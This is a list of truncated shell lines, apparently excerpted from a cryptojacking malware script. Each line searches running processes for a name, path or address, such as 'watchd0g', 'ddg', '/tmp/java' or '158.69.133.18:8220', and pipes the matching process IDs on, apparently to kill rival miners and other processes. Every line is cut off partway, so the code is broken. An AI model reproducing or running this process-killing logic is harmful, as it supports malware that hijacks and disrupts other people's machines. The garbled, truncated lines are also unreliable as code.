
ps aux | grep -v grep | awk '{ if(substr($11,1,2)=="./" &&
ps aux | grep -v grep | grep '/boot/vmlinuz' | awk '{print
ps aux | grep -v grep | grep "i4b503a52cc5" | awk '{print 
ps aux | grep -v grep | grep "dgqtrcst23rtdi3ldqk322j2" | 
ps aux | grep -v grep | grep "2g0uv7npuhrlatd" | awk '{pri
ps aux | grep -v grep | grep "nqscheduler" | awk '{print $
ps aux | grep -v grep | grep "rkebbwgqpl4npmm" | awk '{pri
ps aux | grep -v grep | grep -v aux | grep "]" | awk '$3>1
ps aux | grep -v grep | grep "2fhtu70teuhtoh78jc5s" | awk 
ps aux | grep -v grep | grep "0kwti6ut420t" | awk '{print 
ps aux | grep -v grep | grep "44ct7udt0patws3agkdfqnjm" | 
ps aux | grep -v grep | grep -v "/" | grep -v "-" | grep -
ps aux | grep -v grep | grep "\[^" | awk '{print $2}' | xa
ps aux | grep -v grep | grep "rsync" | awk '{print $2}' | 
ps aux | grep -v grep | grep "watchd0g" | awk '{print $2}'
ps aux | grep -v grep | egrep 'wnTKYg|2t3ik|qW3xT.2|ddg' |
ps aux | grep -v grep | grep "158.69.133.18:8220" | awk '{
ps aux | grep -v grep | grep "/tmp/java" | awk '{print $2}
ps aux | grep -v grep | grep 'gitee.com' | awk '{print $2}